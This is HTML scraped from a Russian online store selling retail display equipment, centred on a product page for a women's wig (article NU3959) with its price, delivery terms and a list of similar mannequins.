																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Парик женский NU3959</span>
		<meta itemprop="position" content="3">
	</li>		</ul>
	</div>																<h1 class="changeName">Парик женский NU3959</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_30096">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="30096" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
													<div class="markerContainer">
																    <div class="marker" style="background-color: #f97310">Новинка</div>
															</div>
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="30096" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="30096" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/140/1404373f002042f19fb00ab7382070d5.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/140/50_50_1/1404373f002042f19fb00ab7382070d5.jpg" data-large-picture="/upload/iblock/140/1404373f002042f19fb00ab7382070d5.jpg"><img src="/upload/iblock/140/1404373f002042f19fb00ab7382070d5.jpg" alt="Парик женский" title="Парик женский"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3959">NU3959</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3959                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Наши предложения</div>
                        <div class="propertyValue">
                                                                                                Новинка                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Тип манекена</div>
                        <div class="propertyValue">
                                                                                                Женский                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Оптовая цена от</div>
                        <div class="propertyValue">
                                                                                                2304,72                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Гарантия</div>
                        <div class="propertyValue">
                                                            не требуется                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Доставка</div>
                        <div class="propertyValue">
                                                            2-3 дня                                                    </div>
                    </div>
                                                                                            </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">2 376 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30096" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30096"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30096"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3959</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Наши предложения</span></td>
                                <td>Новинка</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Женский</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>2304,72</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_47512" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47512" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47512"></a>
						                <div class="article">
                    Артикул: D-1(дер)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_42_44_noga_derevo_belogo_tsveta_d_1_der_bel.html" class="picture">
													<img src="/upload/resize_cache/iblock/960/220_200_1/ahsxi43x7xmz2vcv833kdt7k51qupi45.jpg" alt="Манекен портновский женский (42-44), нога белого цвета 710х810х640х880 мм" title="Манекен портновский женский (42-44), нога белого цвета 710х810х640х880 мм">
												<span class="getFastView" data-id="47512">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_42_44_noga_derevo_belogo_tsveta_d_1_der_bel.html" class="name"><span class="middle">Манекен портновский женский (42-44), нога белого цвета 710х810х640х880 мм</span></a>
																								<a class="price">12 017 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47512"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_portnovskiy_zhenskiy_42_44_noga_derevo_belogo_tsveta_d_1_der_bel.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47512"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
